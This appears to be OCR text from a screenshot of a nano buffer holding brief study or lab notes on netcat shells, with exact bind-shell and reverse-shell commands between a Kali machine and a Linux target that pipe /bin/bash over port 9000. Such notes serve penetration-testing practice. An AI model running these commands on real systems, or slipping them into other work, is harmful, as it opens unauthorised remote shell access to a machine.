 GNU nano 5.4 Búfer nuev
Shells
======
nc (netcat)
Bind:
Kali: nc ipMLinux 9000
MLinux: nc -lvp 9000 -e /bin/bash
Reverse:
Kali: nc -lvp 9000
MLinux: nc ipKali 9000 -e /bin/bash